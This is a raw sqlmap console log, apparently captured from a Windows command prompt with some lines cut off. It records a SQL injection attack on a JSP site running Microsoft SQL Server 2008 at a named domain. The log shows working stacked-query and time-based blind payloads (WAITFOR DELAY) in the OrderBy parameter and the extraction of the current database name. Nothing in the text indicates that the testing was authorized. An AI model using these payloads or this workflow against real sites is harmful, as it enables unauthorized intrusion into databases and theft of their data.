 sts:
---
Place: GET
Parameter: OrderBy
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PAGE=1&OrderBy=ID; WAITFOR DELAY '0:0:5';--&IfDesc=asc
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PAGE=1&OrderBy=ID WAITFOR DELAY '0:0:5'--&IfDesc=asc
---
[09:57:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:57:00] [INFO] fetching current database
[09:57:00] [WARNING] time-based comparison needs larger statistical model.
g a few dummy requests, please wait..
[09:57:12] [WARNING] it is very important not to stress the network adapter'
ndwidth during usage of time-based queries
A
[09:57:33] [INFO] adjusting time delay to 1 second due to good response time
iMain
current database:    'AiMain'
[09:58:08] [WARNING] cannot properly display Unicode characters inside Windo
S command prompt (http://bugs.python.org/issue1602). All unhandled occurance
ll result in replacement with '?' character. Please, find proper character r
sentation inside corresponding output files.
[09:58:08] [INFO] fetched data logged to text files under 'G:\???~1\tools\??
QLMAP~3\Bin\output\www.ttyoa.com'